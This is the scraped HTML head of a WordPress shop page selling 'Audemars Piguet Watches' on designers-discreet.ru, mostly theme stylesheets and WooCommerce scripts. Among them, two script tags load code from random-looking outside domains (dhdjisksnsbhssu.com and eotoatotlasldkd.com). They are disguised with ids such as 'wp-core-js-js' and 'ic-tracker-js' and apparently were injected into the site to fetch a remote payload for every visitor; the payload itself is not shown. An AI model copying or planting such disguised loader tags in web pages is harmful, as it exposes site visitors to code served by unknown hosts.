

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/audemars-piguet-watches/
body_size: 32059
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Audemars Piguet Watches &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Audemars Piguet Watches Comments Feed" href="https://designers-discreet.ru/product/audemars-piguet-watches/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Faudemars-piguet-watches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Faudemars-piguet-watches%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768656432" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768656432" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
